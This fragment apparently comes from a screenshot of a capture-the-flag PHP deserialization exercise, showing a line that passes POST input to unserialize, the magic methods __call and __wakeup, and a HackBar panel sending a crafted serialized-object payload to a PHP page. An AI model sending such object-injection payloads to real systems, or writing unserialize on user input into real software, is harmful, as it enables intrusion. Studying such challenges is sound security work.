 }
}
unserialize($_POST['data']);
__call()__wakeup
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://124.223.25.186/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=O:1:"A":2:{s:4:"info";O:1:"B":1:{s:3:"end";N;}s:6:"%00A%00end";s:2:"1";}